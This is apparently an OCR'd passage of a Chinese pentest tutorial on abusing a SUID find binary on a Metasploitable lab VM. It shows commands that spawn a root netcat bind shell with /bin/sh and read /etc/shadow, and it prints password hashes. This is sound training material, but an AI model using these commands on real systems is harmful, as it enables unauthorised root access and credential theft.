 Find
如果Find命令也是以Suid权限运行的话，则将通过find执行的所有命令都会以root权限执行。
1 touch pentestlab
2 find pentestlab -exec whoami \;
service@metasploitable:~$ touch pentestlab
service@metasploitable:~$ find pentestlab -exec whoami \;
root
https://blog.csdn.net/F
杂术馆
service@metasploitable:~$
大部分Linux操作系统都安装了netcat，因此也可以被利用来将权限提升至root。
find pentestlab -exec netcat -lvp 5555 -e /bin/sh \;
service@metasploitable:~$ find pentestlab -exec netcat -lvp 5555 -e /bin/sh \;
listening on [any] 5555 ...
杂术馆
connect to [192.168.1.189] from
连接上去就会直接获取到一个Root权限的shell。
https://blog.csdn.net/crisprx
1 netcat 192.168.1.189 5555
2 id
3 cat /etc/shadow
root@kali:~# netcat 192.168.1.189 5555
id
uid=1002(service) gid=1002(service) euid=0(root) groups=1002(service)
cat /etc/shadow
root:$1$/avpfBJ1$x0z8w5UF9Iv./DR9E9Lid.:14747:0:99999:7:::
daemon:*:14684:0:99999:7:::
bin:*:14684:0:99999:7:::
sys:$1$fUX6BPOt$Miyc3UpOzQJqz4s5wFD9l0:14742:0:99999:7:::
sync:*:14684:0:99999:7:::
games:*:14684:0:99999:7:::
man:*:14684:0:99999:7:::
lp:*:14684:0:99999:7:::
mail:*:14684:0:99999:7:::
https://blog.csdn.net/
杂术馆
news:*:14684:0:99999:7:::
https://blog.csdn.net/crisprx